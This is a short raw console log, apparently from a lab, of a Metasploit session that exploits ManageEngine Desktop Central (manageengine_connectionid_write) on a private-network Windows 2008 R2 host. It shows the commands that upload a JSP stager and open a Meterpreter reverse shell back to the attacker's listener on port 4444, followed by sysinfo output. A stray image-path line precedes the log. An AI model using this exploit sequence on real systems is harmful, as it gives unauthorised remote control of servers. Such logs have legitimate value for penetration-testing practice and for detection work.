 Firefox ESR
msf6 exploit(windows/http/manageengine_connectionid_write) > set RHOSTS 192.168.139.197
RHOSTS => 192.168.139.197
msf6 exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Creating JSP stager
[*] Uploading JSP stager cKpTV.jsp...
[*] Executing stager...
[*] Sending stage (175174 bytes) to 192.168.139.197
[+] Deleted ../webapps/DesktopCentral/jspf/cKpTV.jsp
[*] Meterpreter session 1 opened (192.168.139.176:4444 -> 192.168.139.197:49612) at 2021-11-30 23:30:12 +0300
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : tr_TR
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >